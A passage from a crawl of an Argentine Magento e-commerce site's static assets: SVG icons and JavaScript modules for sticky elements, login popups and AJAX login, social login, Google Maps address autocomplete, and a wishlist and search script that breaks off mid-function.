15.4155C10.4598 16.8326 9.57387 18.1273 8.91069 19.0667C8.57877 19.5369 8.30188 19.9191 8.10749 20.1845C8.01027 20.3172 7.93364 20.4207 7.88101 20.4915C7.85469 20.5269 7.83438 20.5541 7.82049 20.5726C7.81354 20.5819 7.80821 20.589 7.80453 20.5939C7.80269 20.5963 7.80126 20.5982 7.80026 20.5996C7.79976 20.6002 7.79936 20.6008 7.79907 20.6011C7.79893 20.6013 7.79879 20.6015 7.79872 20.6016C7.7986 20.6018 7.79852 20.6019 7 19.9999ZM4.81812 6.93453C4.81812 8.07912 5.77355 9.04532 6.99994 9.04532V11.0453C4.71178 11.0453 2.81812 9.22602 2.81812 6.93453H4.81812ZM6.99994 4.82373C5.77355 4.82373 4.81812 5.78993 4.81812 6.93453H2.81812C2.81812 4.64304 4.71178 2.82373 6.99994 2.82373V4.82373ZM9.18176 6.93453C9.18176 5.78993 8.22632 4.82373 6.99994 4.82373V2.82373C9.28809 2.82373 11.1818 4.64304 11.1818 6.93453H9.18176ZM6.99994 9.04532C8.22632 9.04532 9.18176 8.07912 9.18176 6.93453H11.1818C11.1818 9.22602 9.28809 11.0453 6.99994 11.0453V9.04532Z" fill="black" mask="url(#path-1-inside-1_6088_491)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/images/icon-user.svg
body_size: 664
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.5 30.5"><title>icon-user</title><g id="Capa_2" data-name="Capa 2"><g id="Capa_2-2" data-name="Capa 2"><path d="M28.88,15.31A13.78,13.78,0,1,0,6.63,26.16l.12.09c.27.21.54.41.83.6l.57.35.52.3c.27.14.54.27.82.4l.33.15a14.49,14.49,0,0,0,5.59,1.16,10.83,10.83,0,0,0,3.41-.63,13.75,13.75,0,0,0,5.23-2.8,4.56,4.56,0,0,0,.49-.44l0,0A13.73,13.73,0,0,0,28.88,15.31ZM15.1,2.53a12.77,12.77,0,0,1,9,21.81,12.76,12.76,0,0,0-3-1.55c-1.31-.52-2.45-1-2.79-1.77a16.7,16.7,0,0,1,0-1.69V19a5.52,5.52,0,0,0,1.2-2.56c.38-.19.87-.67,1-1.88a1.75,1.75,0,0,0-.35-1.35c.32-1.07,1-3.93-.13-5.75a3.08,3.08,0,0,0-2.13-1.42,3.48,3.48,0,0,0-2.84-1A5.31,5.31,0,0,0,10.66,6.9c-1.06,1.4-1.26,3.53-.58,6.34a1.75,1.75,0,0,0-.36,1.37c.15,1.22.63,1.69,1,1.88A5.46,5.46,0,0,0,12,19.05v.28a16.9,16.9,0,0,1,0,1.7c-.34.8-1.48,1.25-2.8,1.77a12.83,12.83,0,0,0-3,1.55,12.77,12.77,0,0,1,9-21.81Zm0,25.56a12.71,12.71,0,0,1-4.91-1l-.12,0c-.3-.13-.6-.28-.88-.43l-.29-.15c-.22-.12-.43-.26-.65-.39l-.45-.3-.28-.21c-.24-.18-.48-.37-.71-.57a12.84,12.84,0,0,1,2.66-1.29c1.5-.59,2.93-1.15,3.39-2.41l0-.13A17.48,17.48,0,0,0,13,19.32v-.51l0-.29-.23-.15a4.44,4.44,0,0,1-1-2.32l0-.41-.41,0c-.11,0-.4-.23-.51-1.12-.06-.49.19-.65.19-.66l.32-.19-.09-.36c-.68-2.6-.56-4.6.33-5.77a4.38,4.38,0,0,1,3.6-1.43c1.06,0,1.84.27,2.1.72l.12.21.24,0a2.15,2.15,0,0,1,1.64,1c.86,1.39.37,3.93-.06,5.22l-.12.38.34.21s.25.17.19.66c-.11.89-.4,1.11-.51,1.12l-.41,0,0,.41a4.46,4.46,0,0,1-1,2.31l-.27.14v.82a17,17,0,0,0,.05,1.86l0,.13c.47,1.26,1.88,1.82,3.38,2.41A12.75,12.75,0,0,1,23.4,25a18.41,18.41,0,0,1-5.09,2.66A12.72,12.72,0,0,1,15.1,28.09Z" style="fill:#070308"/><rect width="30.5" height="30.5" style="fill:none"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/js/argento-sticky.js
body_size: 503
content:
/**
 * ArgentoSticky allows to create sicky elements with media rules
 */

define([
    'jquery',
    'matchMedia',
    'Magento_Ui/js/modal/modal', // 2.3.3: create 'jquery-ui-modules/widget' dependency
    'js/lib/sticky-kit'
], function ($, mediaCheck) {
    'use strict';

    $.widget('argento.argentoSticky', {
        options: {
            // media: '(min-width: 768px) and (min-height: 600px)',
            // parent: $('.page-wrapper'),
            // delay: 150
        },

        /**
         * Widget initialization
         */
        _create: function () {
            if (this.options.media) {
                mediaCheck({
                    media: this.options.media,
                    entry: $.proxy(function () {
                        // this option appears after disable() call
                        if (this.options.disabled) {
                            return;
                        }

                        if (this.options.delay) {
                            if (this.timer) {
                                clearTimeout(this.timer);
                            }

                            this.timer = setTimeout(
                                this._stick.bind(this),
                                this.options.delay
                            );
                        } else {
                            this._stick();
                        }
                    }, this),
                    exit: this._unstick.bind(this)
                });
            } else {
                this._stick();
            }
        },

        /**
         * @return {this}
         */
        _stick: function () {
            if (this.element) {
                //jscs:disable requireCamelCaseOrUpperCaseIdentifiers
                this.element.stick_in_parent(this.options);
                //jscs:enable requireCamelCaseOrUpperCaseIdentifiers
            }

            return this;
        },

        /**
         * @return {this}
         */
        _unstick: function () {
            if (this.timer) {
                clearTimeout(this.timer);
            }

            if (this.element) {
                this.element.trigger('sticky_kit:detach');
            }

            return this;
        },

        /**
         * Enable sticky element
         */
        enable: function () {
            return this._stick()._super();
        },

        /**
         * Disable sticky element
         */
        disable: function () {
            return this._unstick()._super();
        }
    });

    return $.argento.argentoSticky;
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Pagespeed/js/lib/mage/bootstrap.js
body_size: 227
content:
define([
    'jquery',
    'mage/apply/main',
    'Magento_Ui/js/lib/knockout/bootstrap'
], function ($, mage) {
    'use strict';

    $.ajaxSetup({
        cache: false
    });

    /**
     * Init all components defined via data-mage-init attribute.
     */
    var idleCallback = window.requestIdleCallback || window.setTimeout;
    idleCallback(function () {
        $(mage.apply);
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/Magento_Customer/js/model/authentication-popup.js
body_size: 471
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'Magento_Ui/js/modal/modal'
], function ($, modal) {
    'use strict';

    return {
        modalWindow: null,

        /**
         * Create popUp window for provided element
         *
         * @param {HTMLElement} element
         */
        createPopUp: function (element) {
            var options = {
                'type': 'popup',
                'modalClass': 'popup-authentication',
                'focus': '[name=username]',
                'responsive': true,
                'innerScroll': true,
                'trigger': '.proceed-to-checkout, .trigger-auth-popup',
                'buttons': []
            };

            this.modalWindow = element;
            modal(options, $(this.modalWindow));
        },

        /** Show login popup window */
        showModal: function () {
            $(this.modalWindow).modal('openModal').trigger('contentUpdated');
            if (localStorage.getItem('showPermission') === 'dont-permission') {
                $('#img-login-dont-permission').removeClass('hidden');
                $('#img-login-permission').addClass('hidden');
                $('#img-login-dont-losebudget').addClass('hidden');
                $('button.action-close').removeClass('trigger-auth-popup-losebudget');
                $('button.action-close').addClass('trigger-auth-popup-dont-permission');
                $('.btn-secondary-popup-login').click();
                $('.back-login-link ').click();
                $('#img-login-permission').addClass('hidden');
                $('#block-customer-login-heading').addClass('hidden');
            } else if (localStorage.getItem('showPermission') === 'dont-losebudget') {
                $('#img-login-dont-losebudget').removeClass('hidden');
                $('#img-login-dont-permission').addClass('hidden');
                $('#img-login-permission').addClass('hidden');
                $('button.action-close').addClass('trigger-auth-popup-losebudget');
                $('button.action-close').removeClass('trigger-auth-popup-dont-permission');
                $('.btn-secondary-popup-login').click();
                $('.back-login-link ').click();
                $('#img-login-permission').addClass('hidden');
                $('#block-customer-login-heading').addClass('hidden');
            }
            else {
                $('#img-login-permission').removeClass('hidden');
                $('#img-login-dont-permission').addClass('hidden');
                $('#img-login-dont-losebudget').addClass('hidden');
                $('button.action-close').removeClass('trigger-auth-popup-losebudget');
                $('button.action-close').removeClass('trigger-auth-popup-dont-permission');
                $('#block-customer-login-heading').removeClass('hidden');
            }
        }
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/Magento_Customer/js/action/login.js
body_size: 560
content:
/*
 * Copyright ©  2022. Mantik Tech. All rights reserved under CC BY-NC-SA 4.0 licence.
 *
 */

define([
    'jquery',
    'mage/storage',
    'Magento_Ui/js/model/messageList',
    'Magento_Customer/js/customer-data',
    'mage/translate'
], function ($, storage, globalMessageList, customerData, $t) {
    'use strict';

    var callbacks = [],

        /**
         * @param {Object} loginData
         * @param {String} redirectUrl
         * @param {*} isGlobal
         * @param {Object} messageContainer
         */
        action = function (loginData, redirectUrl, isGlobal, messageContainer) {
            messageContainer = messageContainer || globalMessageList;

            return storage.post(
                'customer/ajax/login',
                JSON.stringify(loginData),
                isGlobal
            ).done(function (response) {
                if (response.errors) {
                    $('.invalid_password').removeClass('hidden');
                    $('.form-login .field.password input').addClass('vv-error-input');
                   // messageContainer.addErrorMessage(response);
                    callbacks.forEach(function (callback) {
                        callback(loginData);
                    });
                } else {
                    $('.invalid_password').addClass('hidden');
                    $('.form-login .field.password input').removeClass('vv-error-input');
                    callbacks.forEach(function (callback) {
                        callback(loginData);
                    });
                    customerData.invalidate(['customer']);

                    if (response.redirectUrl) {
                        window.location.href = response.redirectUrl;
                    } else if (redirectUrl) {
                        window.location.href = redirectUrl;
                    } else {
                        location.reload();
                    }
                }
            }).fail(function () {
                $('.invalid_password').removeClass('hidden');
                $('.form-login .field.password input').addClass('vv-error-input');
                $('.block-authentication div.primary').addClass('hidden');
                $('.block-authentication div.secondary').removeClass('hidden');
                $('.block-authentication div.tertiary').removeClass('hidden');
               // messageContainer.addErrorMessage({
               //     'message': $t('Could not authenticate. Please try again later')
              //  });
                callbacks.forEach(function (callback) {
                    callback(loginData);
                });
            });
        };

    /**
     * @param {Function} callback
     */
    action.registerLoginCallback = function (callback) {
        callbacks.push(callback);
    };

    return action;
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_SocialLogin/js/login.js
body_size: 737
content:
(function (factory) {
    'use strict';

    if (typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    } else {
        $.socialLogin = factory($);
    }
}(function ($) {
    'use strict';

    return function (config, element) {
        config = config || {};

        function openPopup() {
            var outerWidth = $(window).width(),
                outerHeight = $(window).height(),
                width = 600,
                height = 500,
                top = parseInt((outerHeight - height) / 2, 10),
                left = parseInt((outerWidth - width) / 2, 10);

            window.open(
                config.url, config.label,
                'width=' + width + ',height=' + height +
                ',left=' + left + ',top=' + top + ',scrollbars=yes'
            );

            return false;
        }

        $(element).on('click', openPopup);
    };
}));


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/Puntoseco_GoogleMapsAddress/js/google-map-address.js
body_size: 3997
content:
/*
 * Copyright (c) 2020. Mantik Tech. All rights reserved under CC BY-NC-SA 4.0 licence.
 * See LICENSE file for more details.
 */

/* global google */

define([
    'Magento_Ui/js/lib/view/utils/async',
    'underscore',
    'uiComponent',
    'mage/url',
    'Puntoseco_GoogleMapsAddress/js/init',
    'mage/translate', 
    'domReady!'
], function (
    $,
    _,
    Component,
    url,
    maps,
    $t 
) {
    'use strict';

    url.setBaseUrl(BASE_URL);

    let config,
        map,
        vMarker,
        authFailed = false;

    let addressSelectedFromAutocomplete = false;

    function clearAddressErrors(form, streetField = null) {
        if (streetField) {
            let $container = $(streetField).parent();
            let $fieldContainer = $container.parent();
            $fieldContainer.find('.fields-error-address.validation-advice').remove();
            $fieldContainer.find('#street_1-error').remove();
            $(streetField).removeClass('mage-error').removeAttr('aria-invalid');
        } else {
            form.find('.fields-error-address').remove();
            form.find('#street_1-error').remove();  
            form.find('#street_1').removeClass('mage-error').removeAttr('aria-invalid');
        }
    }

    function isValidationContext(element) {
        return element.id === 'street_1' && (
            $(element).closest('.edit-shipping-billing-container').length > 0 ||
            $(element).closest('form[data-role="address-form"]').length > 0
        );
    }

    function showGoogleMapsError(element) {
        let $container = $(element).parent();
        let $fieldContainer = $container.parent();
        let $error = $fieldContainer.find('.fields-error-address.validation-advice');
        
        if ($error.length === 0) {
            $error = $('<div class="fields-error-address validation-advice"></div>');
            $container.after($error);
        }
        
        $error.text($t('Por favor, seleccioná una dirección de la lista de sugerencias de Google Maps'));
        $error.show();
        element.value = '';
        element.setAttribute('aria-invalid', 'true');
        element.classList.add('mage-error');
        element.focus();
    }

    function getAddress(lat, lng, isgeolocation = true) {
        var latlng = new google.maps.LatLng(lat, lng);
        var geocoder = new google.maps.Geocoder();
        let form =  $(localStorage.getItem('form_address'));
        geocoder.geocode({'latLng': latlng}, function (results, status) {
            if (status == google.maps.GeocoderStatus.OK) {
                var street = '';
                var num = '';
                if (results[1]) {
                    results[1].address_components.forEach(function (item, i) {
                        switch (item.types[0]) {
                            case 'street_number':
                                num = item.long_name;
                                break;
                            case 'route':
                                street = item.long_name;
                                form.find('#street_1').val(street + " " + num);
                                break;
                            case 'postal_code':
                                if(item.long_name){
                                    form.find('#zip').val(item.long_name);
                                }else{
                                    form.find('#zip').val('');
                                }
                                break;
                            case 'locality':
                                form.find('#city').val(item.long_name);
                                break;
                            case 'sublocality_level_1':
                                if(!form.find('#city').val()) { form.find('#city').val(item.long_name); }
                                break;
                            case 'administrative_area_level_1':
                                var province = item.long_name;
                                if (item.short_name == 'CABA') {
                                    province = 'Ciudad Autónoma de Buenos Aires';
                                }
                                if (province == 'Provincia de Buenos Aires') {
                                    province = 'Buenos Aires';
                                }

                                let regionSelect = form.find('#region_id');
                                let regionId = regionSelect.find('option:contains(' + province + ')').val();
                                regionSelect.val(regionId);
                                if(!province){
                                    regionSelect.attr('disabled', false);
                                }else{
                                    regionSelect.attr('disabled', true);
                                }
                                if(isgeolocation) {
                                        $(".addressmodal .bg-map .create-address-btn").trigger("click");
                                }
                                clearAddressErrors(form);
                                break;
                        }
                    });

                }
            }
        });
    }

    $("body").on("click", ".getlocation", function () {
        let formPlace = $(this).closest('form');
        if(formPlace.attr('id') === 'create-address-form'){
            localStorage.setItem('form_address', '#create-address-form');
        }else{
            localStorage.setItem('form_address', '.form-address-edit');
        }
        if (navigator.geolocation) {
            navigator.geolocation.getCurrentPosition(setPosition);
            var alternativePrice = $('.catalog-product-view .aprox-price');
            if(alternativePrice.length === 1){
                $("[name='create_address_form']").submit();
            }
        } else {
            x.innerHTML = "Geolocation is not supported by this browser.";
        }
    });

    function setPosition(position, isgeolocation = true) {
        let form =  $(localStorage.getItem('form_address'));
        var lat = position.coords.latitude;
        var lng = position.coords.longitude;
        form.find('#location_lat').val(lat);
        form.find('#location_lng').val(lng);
        getAddress(lat, lng, isgeolocation);
        initialize(lat, lng);
    }


    function placeChangedHandler(
        el
    ) {
        let formPlace = el.closest('form');
        if(formPlace.id === 'create-address-form'){
            localStorage.setItem('form_address', '#create-address-form');
        }else{
            localStorage.setItem('form_address', '.form-address-edit');
        }

        let place = el.addressAutocomplete.getPlace();
        if (!place) {
            return;
        }

        const addressComponents = {
            street_number: "short_name",
            route: "long_name",
            sublocality_level_1: "short_name",
            locality: "long_name",
            administrative_area_level_1: "long_name",
            country: "long_name",
            postal_code: "short_name"
        };

        let dataArray = [];

        for (const component of place.address_components) {
            const addressType = component.types[0];
            dataArray[addressType] = component[addressComponents[addressType]];
        }

        dataArray['lat'] = place.geometry.location.lat();
        dataArray['lng'] = place.geometry.location.lng();

        if (formPopulate(dataArray)) {
            return true;
        }

    }

    function formPopulate(
        dataArray
    ) {
        /* If there is a street number */
        if (dataArray.lat && dataArray.lng) {
            //------------------------------------------------------ Region workaround
            let trimmedRegion = '';
            if (dataArray.administrative_area_level_1) {
                trimmedRegion = dataArray.administrative_area_level_1.replace('Provincia de ', ''); // Trim unnecessary data
            }

            if (trimmedRegion == "CABA") {
                trimmedRegion = 'Ciudad Autónoma de Buenos Aires'; // Replace for a valid M2 region
            }
            //------------------------------------------------------ EO Region workaround
            var street = dataArray.route;
            /* City Address */

            let form = $(localStorage.getItem('form_address'));
            let streetField = form.find('#street_1');

            if (dataArray.street_number) {
                street += " " + dataArray.street_number;
            }else{
                let streetText = streetField.val();
                street = streetText.split(',')[0];
            }


            if(street !== streetField.val() && street !== '' && street !== undefined){
                streetField.val(street);
            }
            /* City Name */
            form.find('#city').val(dataArray.locality || dataArray.sublocality_level_1);

            /* Postal Code */
            if (dataArray.postal_code) {
                form.find('#zip').val(dataArray.postal_code.replace(/\D/g, ''));
            }else{
               form.find('#zip').val('');
            }
            /* Latitude and Longitude */
            $('#location_lat').val(dataArray.lat);
            form.find('#location_lat').val(dataArray.lat);
            form.find('#location_lng').val(dataArray.lng);
            var pos = new google.maps.LatLng(dataArray.lat, dataArray.lng);

            map.setCenter(pos);
            map.setZoom(17);
            vMarker.setPosition(pos, false);

            /* Select current state from dropdown */
            let regionSelect = form.find('#region_id');
            let regionId = regionSelect.find('option:contains(' + trimmedRegion + ')').val();
            if(!trimmedRegion || regionId === undefined){
                regionSelect.attr('disabled', false);
            }else{
                regionSelect.attr('disabled', true);
                regionSelect.val(regionId);
            }
            
            // Limpiar todos los errores relacionados con la dirección
            clearAddressErrors(form);
            
            $(".addressmodal .bg-map .create-address-btn").trigger("click");
        } else {
            $('#street_1').attr('aria-invalid', 'true').addClass('mage-error');
            $('.address-error').show('fast');
        }
    }


    function initialize(lat = '', long = '') {
        if (document.getElementById('dinamic_map')) {
            // Creating map object
            var zoomvalue = 17;
            if (lat === '') {
                lat = $('#location_lat').val();
            }
            if (long === '') {
                long = $('#location_lng').val();
            }

            if (lat === "" || long === "") {
                zoomvalue = 5;
                lat = -34;
                long = -64;
            }


            map = new google.maps.Map(document.getElementById('dinamic_map'), {
                zoom: zoomvalue,
                center: new google.maps.LatLng(lat, long),
                mapTypeControl: false,
                streetViewControl: false,
                fullscreenControl: false,
                mapTypeId: google.maps.MapTypeId.ROADMAP,

            });

            // creates a draggable marker to the given coords
            vMarker = new google.maps.Marker({
                position: new google.maps.LatLng(lat, long),
                draggable: true,
                icon: url.build('media/viviendaverde') + '/google-map-marker.png'
            });

            // adds a listener to the marker
            // gets the coords when drag event ends
            // then updates the input with the new coords
            google.maps.event.addListener(vMarker, 'dragend', function (evt) {
                $("#location_lat").val(evt.latLng.lat().toFixed(6));
                $("#location_lng").val(evt.latLng.lng().toFixed(6));

                getAddress(evt.latLng.lat().toFixed(6), evt.latLng.lng().toFixed(6));


                map.panTo(evt.latLng);
            });

            // centers the map on markers coords
            map.setCenter(vMarker.position);

            // adds the marker on the map
            vMarker.setMap(map);
        }
    }

    $(document).on('click', '#id-address-edit, .vv-map-edit-address' ,function (){
        var addressId = $(this).closest('.container-address-map').data('th');
        var wishlist = $('#budget-active-header').data('th');
        $.ajax({
            url: url.build('marketplace/quote/EditAddressTemplate/id/'+addressId),
            type: "POST",
            data: {address: addressId, wishlist:wishlist},
            showLoader: true,
            success: function (response) {
                $('.container-adress-budget').html(response['html']);
                $('.vendor-tab-table').addClass('hidden');
                $('.multiplewishlist-header-container .share-wishlist-modal').addClass('hidden');
                $('.multiplewishlist-header-container .new-wishlist').addClass('hidden');
                $('.multiplewishlist-header-container .kebab-component').addClass('hidden');
                $('.budget-total-vendors').addClass("hidden");
                $('.expiration-calendar').removeClass('d-flex').addClass('hidden');
                $('.progress-status-budget').addClass('hidden');
                $('.container-history-budget-vendors').addClass('hidden');
                initialize();
                if(localStorage.getItem('save-to-buy-wishlist-vendor')){
                    $('.save-wish-address').find('span').html('Continuar')
                }
                $('.vendor-tab-table').addClass('hidden');
                $('.multiplewishlist-header-container .share-wishlist-modal').addClass('hidden');
                $('.multiplewishlist-header-container .new-wishlist').addClass('hidden');
                $('.multiplewishlist-header-container .kebab-component').addClass('hidden');
                $('.budget-total-vendors').addClass("hidden");
                $('.expiration-calendar').removeClass('d-flex').addClass('hidden');
                $('.progress-status-budget').addClass('hidden');
                $('.container-history-budget-vendors').addClass('hidden');
                $('.marketplace-quote-view .edit-process-checkout.actions-buttons').removeClass('hidden');
            }
        });
    });



    $(document).on('click', '.marketplace-quote-view .update-wishlist-address .acept-ship-to-address' ,function (){
        let liaddress = $(this).closest('.li-addresses-list');
        let addressId = liaddress.find('input.address-avaible').val();
        var wishlist = $('#budget-active-header').data('th');
        $.ajax({
            url: url.build('marketplace/quote/EditAddressTemplate/id/'+addressId),
            type: "POST",
            data: {address: addressId, wishlist:wishlist, address_select: '1'},
            showLoader: true,
            success: function (response) {
                $('.container-adress-budget').html(response['html']);
                initialize();
                $('.addressmodal .action-close').trigger('click');
                $(document).trigger('xcons-validate-shipping-address');

            }
        });
    });


    $(document).on('click', '.id-address-edit-validate' ,function (){
        var addressId = $(this).closest('.container-address-map').data('th');
        var wishlist = $('#budget-active-header').data('th');
        $.ajax({
            url: url.build('marketplace/quote/EditAddressTemplate/id/'+addressId),
            type: "POST",
            data: {address: addressId, wishlist:wishlist},
            showLoader: true,
            success: function (response) {
                $('.container-adress-budget').html(response['html']);
                initialize();

                $(document).trigger('xcons-validate-shipping-address');

            }
        });
    });

    return Component.extend({
        initialize: function () {
            this._super();

            config = this.settings;

            if (!config.moduleEnabled) {
                return;
            }

            maps.auth().fail(this.failure.bind(this));

            maps.init(config.apiKey, config.locale)
                .done(this.success.bind(this));
        },
        /**
         * Method to run after maps API are loaded
         */
        success: function () {
            var self = this;

            $.async(config.selectors, function (el) {
                self.initAutocomplete(el);
            });

            initialize()
        },

        failure: function () {
            let self = this;

            authFailed = true;

            $(config.selectors).each(function () {
                self.destroyAutocomplete(this);
            });
        },

        initAutocomplete: function (el) {
            let self = this,
                settings = {
                    types: ['address']
                },
                autocomplete;

            if (el.addressAutocomplete || authFailed) {
                return;
            }

            $(el).data('old-placeholder', $(el).attr('placeholder') || '');
            $(el).data('old-style', $(el).attr('style') || '');

            autocomplete = new google.maps.places.Autocomplete(el);

            el.addEventListener('input', function() {
                addressSelectedFromAutocomplete = false;
                
                if (isValidationContext(el)) {
                    clearAddressErrors(null, el);
                }
            });

            el.addEventListener('blur', function() {
                if (
                    !addressSelectedFromAutocomplete &&
                    el.value.trim() !== '' &&
                    isValidationContext(el)
                ) {
                    showGoogleMapsError(el);
                }
            });

            autocomplete.addListener(
                'place_changed',
                function() {
                    addressSelectedFromAutocomplete = true;
                    if (isValidationContext(el)) {
                        clearAddressErrors(null, el);
                        
                        if (!el.getAttribute('data-validate')) {
                            el.setAttribute('data-validate', '{"required":true}');
                        }
                    }
                    placeChangedHandler.call(self, el);
                }
            );

            autocomplete.setComponentRestrictions({
                country: config.restrictedCountries
            });

            el.addressAutocomplete = autocomplete;
        },

        destroyAutocomplete: function (el) {
            if (!el.addressAutocomplete) {
                return;
            }

            google.maps.event.clearInstanceListeners(el.addressAutocomplete);
            google.maps.event.clearInstanceListeners(el);

            $(el).attr('placeholder', $(el).data('old-placeholder'));
            $(el).attr('style', $(el).data('old-style'));
            $(el).removeProp('disabled');
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/js/wish-popup.js
body_size: 8204
content:
require(['jquery', 'mage/url','mage/translate', 'mage/validation'],function($, url, $t){
    url.setBaseUrl(BASE_URL);

    jQuery(document).ready(function (){
        jQuery(document).on('click', '.algolia-inc-arrow', function () {
            var input = jQuery(this).parents('.qty-input').find('.input-text.qty');
            input.val((+input.val() + 1) || 0);
            input.trigger('change');
            jQuery(this).focus();
        });
        jQuery(document).on('click', '.algolia-desc-arrow', function () {
            var input = jQuery(this).parents('.qty-input').find(".input-text.qty");
            input.val((input.val() - 1 > 0) ? (input.val() - 1) : 0);
            input.trigger('change');
            jQuery(this).focus();
        });
    })
    jQuery(document).ready(function() {
        noWishlistsMsg();
        jQuery("#product_addtocart_form1").unbind("submit");
        jQuery("#product_addtocart_form1").unbind("click");
        jQuery("#product_addtocart_form1").unbind("keyup");


        $(document).on('click','.qty-btn-algoliaserch',function(e){
            $('#algoliaAutocomplete').find('input.aa-Input').trigger('click');
            if ($(event.target).closest('.input-text').length > 0) {
                $(this).find('.input-text').focus();
                if($(this).find('.input-text').val() === "1"){
                    $(this).find('.input-text').val('');
                }
            }
        });


        $(document).on('click', '.algolia-desc-arrow, .algolia-inc-arrow', function (){
            $('#autocomplete-0-input').trigger('click').focus();
            $('#autocomplete-0-input').trigger('click').focus(this);
        });

        $(document).ready(function () {
            $('#algoliaAutocomplete').on('input', function () {
                $('.aa-Panel .input-text.qty').val(1);
            });
        });


        $(document).on('mousedown', '.addtowishlist-menu', function (e) {
            e.preventDefault();
            jQuery('#autocomplete-0-input').trigger('focus');
        });

        $(document).on('click', function(event) {
            let specificDiv = $('.aa-Panel, #autocomplete-0-input');
            if (!specificDiv.is(event.target) && specificDiv.has(event.target).length === 0) {
                let panel = $('.aa-Panel');
                if (!$(event.target).closest('.aa-Panel').length && panel) {
                    panel.hide();
                    let lupa= `<svg class="aa-SubmitIcon sto-icon background-primary-color" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M8.81877 9.46527C5.99388 11.4365 3.25568 10.4199 1.94013 8.63963C1.24996 7.70547 0.921258 6.5481 1.01598 5.38565C1.1107 4.2232 1.6223 3.13595 2.45436 2.32882C3.28642 1.52168 4.38147 1.05041 5.53312 1.00382C6.68478 0.957223 7.81351 1.33853 8.70659 2.07586C9.66529 2.87939 10.2771 4.02918 10.4122 5.28147C10.5474 6.53376 10.1953 7.79009 9.43065 8.78412L13 12.2931L12.2045 13L8.81877 9.46527ZM9.93546 5.80153C9.9342 4.67265 9.49365 3.58971 8.70918 2.78714C7.92471 1.98457 6.85945 1.52697 5.74403 1.5134C4.62882 1.52273 3.56152 1.97343 2.77054 2.76907C1.97957 3.56471 1.52775 4.64206 1.5118 5.77056C1.50979 6.3303 1.61675 6.88496 1.82656 7.40286C2.03636 7.92077 2.34492 8.39179 2.7346 8.78902C3.52161 9.59126 4.59129 10.0443 5.70834 10.0484C6.82538 10.0525 7.89829 9.60735 8.69103 8.81091C9.48377 8.01447 9.93141 6.93196 9.93546 5.80153Z" fill="white" stroke="white" stroke-width="0.5"/>
                                </svg>`;

                    $('.aa-CloseButton')
                        .html(lupa)
                        .removeClass('aa-CloseButton')
                        .addClass('aa-SubmitButton');

                }
            }
        });

        //MENU ALGOLIA FUERA DE PRESUPUESTOS
        $(document).on('click', 'body:not(.marketplace-quote-view) .addtowishlist-menu', function (e){
            e.stopPropagation();
            let permission =  jQuery(this).find('.add-product-btn').data('th');

            if (permission === 4){
                return false;
            }
            if($('.marketplace-quote-view').length > 0){
                return false;
            }
            let productForm = [];
            let button = $(this);
            button.addClass('hidden');
            button.parent().find('.adding').removeClass('hidden');
            $('#algoliaAutocomplete').find('input.aa-Input').trigger('click');
            $(this).closest('.qty-btn-algoliaserch').focus();
            let element = $(this).closest('.aa-Item').find('.algoliasearch-autocomplete-hit');
            let qtyproduct = $(this).closest('.qty-btn-algoliaserch').find('.input-text').val();
            if(!qtyproduct){
                qtyproduct = 1;
            }
            productForm[0] = {'name' : 'sku', 'value' : element.attr('data-sku')};
            productForm[1] = {'name' : 'qty', 'value' : qtyproduct};
            productForm[2] = {'name' : 'store_code', 'value' : element.attr('data-vendor')};
            productForm[3] = {'name' : 'type_product', 'value' : 'simple'};
            let discount = 0;
            let oldPrice = 0;
            let urlvar = url;
            let priceProduct = $(this).closest('.aa-Item').find('.algoliasearch-autocomplete-price span.after_special').text().replace('$', '').replace('.', '').replace(',', '.');
            let productName = $(this).closest('.aa-Item').find('.product-description').text();
            let oldPriceTag = $(this).closest('.aa-Item').find('.before_special');
            if(oldPriceTag.length > 0){
                let oldPriceFormatted = oldPriceTag.text();
                if(oldPriceFormatted){
                    oldPrice = oldPriceFormatted.replace('$', '').replace('.', '').replace(',', '.');
                    discount = parseFloat(oldPrice) - parseFloat(priceProduct);
                }
            }

            jQuery.ajax({
                url: url.build('multiplewishlist/index/addtowishlist'),
                type: "POST",
                data: {product : productForm, wishlist: productForm},
                showLoader: false,
                success: function (data) {

                    let productId = data['product_id'];

                    if (data.hasOwnProperty('login')){
                        $('.trigger-auth-popup-permission').trigger('click');
                    } else {
                        jQuery('#save-to-wishlist').removeClass('addingwishlist');
                        jQuery('.addingwish').find('.spin-add-budget').addClass('hidden');
                        $('.popup-minibudget-container').remove();
                        if(data['popup']){
                            let popup = jQuery('#addtowish_popup_modal');
                            popup.find('.product-name').text(data['product_name']);
                            popup.find('.product-name').attr('data-sku',data['sku']);
                            popup.find('.product-name').attr('data-vendor',data['vendor']);
                            popup.find('.attr-manufacturer').html(data['manufacturer']);
                            let urladdto = urlvar.build('multiplewishlist/index/AddProductToNewWishlist/product/'+data['product_id']+'/vendor/'+data['vendor']+'/qty/'+data['qty']);
                            $('#addtowishlist_link_new').attr('href', urladdto);
                            popup.find('img.image-product').attr('src', data['img']);
                            popup.find('input').val(data['qty']);
                            jQuery('.addingwish').removeClass('addingwish');
                            jQuery('.spin-add-budget').addClass('hidden');
                            button.parent().find('.adding').text($t('✔ ADDED'));
                            jQuery('.addingwish').removeClass('addingwish');
